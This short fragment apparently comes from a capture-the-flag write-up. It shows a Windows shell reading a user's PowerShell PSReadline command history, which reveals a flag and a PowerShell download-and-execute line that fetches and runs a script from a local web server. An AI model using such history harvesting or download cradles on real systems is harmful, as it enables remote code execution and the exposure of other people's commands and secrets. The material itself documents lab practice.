 C:\Windows\System32\spool\drivers\color>type %userprofile%\AppData\Roaming\Microsoft\
Windows\PowerShell\PSReadline\ConsoleHost_history.txt
ls
dir
Get-Content test
flag{a12a41b5f8111327690f836e9b302f0b}
iex(new-object net.webclient).DownloadString('http://127.0.0.1/test.ps1')
cls
exit
%userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_his
tory.txt
%userprofule%
cls
exit